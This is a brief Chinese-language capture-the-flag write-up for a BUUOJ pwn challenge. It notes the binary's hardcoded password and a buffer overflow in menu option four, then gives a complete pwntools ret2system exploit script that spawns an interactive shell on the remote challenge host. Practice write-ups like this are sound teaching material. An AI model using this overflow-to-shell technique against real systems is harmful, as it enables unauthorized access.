- Checksec一下文件
- 看一下ida 是一个选择系统，密码是administrator
进入选项页面在选项四里面有溢出
溢出的大小是在选项一体现
0x80然后我们还有system的地址，我们找一下bin/sh发现没有但是好在可以用sh来代替
- 看一下脚本
from pwn import*
context(os='linux',log_level='debug')
io=remote('node5.buuoj.cn',26483)
io.sendline(b'administrator')
io.sendline(str(1))
elf=ELF('./1')
system_addr=elf.symbols['system']
main_addr=elf.symbols['main']
sh_addr=0x080482ea
payload=b'a'*0x4c+p32(system_addr)+p32(main_addr)+p32(sh_addr)
io.sendline(payload)
io.sendline(str(4))
io.interactive()

